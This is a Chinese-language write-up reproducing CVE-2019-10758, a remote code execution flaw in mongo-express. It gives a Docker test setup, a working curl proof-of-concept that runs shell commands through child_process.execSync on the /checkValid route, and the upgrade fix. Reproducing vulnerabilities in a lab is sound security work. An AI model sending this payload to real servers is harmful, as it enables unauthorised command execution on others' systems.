溫馨提示×

您好,登錄后才能下訂單哦!

點擊 登錄注冊 即表示同意《億速云用戶服務條款》

您好,登錄后才能下訂單哦!

Mongo-express遠程代碼怎樣執行CVE-2019-10758復現,針對這個問題,這篇文章詳細介紹了相對應的分析和解答,希望可以幫助更多想解決這個問題的小伙伴找到更簡單易行的方法。

漏洞問題出在lib/bson.js中的toBSON()函數中,路由 /checkValid 從外部接收輸入,并調用了存在 RCE 漏洞的代碼,由此存在被攻擊的風險。

0x04 環境搭建



docker run --name MyMongo -d mongo:3.2

docker run -it --rm -p 8081:8081 --link MyMongo:mongo mongo-express:0.49

git clone https://github.com/vulhub/vulhub.gitcd vulhub/mongo-express/CVE-2019-10758docker-compose up -d





0x05 漏洞復現



使用網上Poccurl 'http://localhost:8081/checkValid' -H 'Authorization: Basic YWRtaW46cGFzcw==' --data 'document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("echo Str1am > file.txt")'



看到返回Valid且MongoDB界面返回200即為成功

0x06 修復方式

升級至0.54.0以上版本

關于Mongo-express遠程代碼怎樣執行CVE-2019-10758復現問題的解答就分享到這里了,希望以上內容可以對大家有一定的幫助,如果你還有很多疑惑沒有解開,可以關注億速云行業資訊頻道了解更多相關知識。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。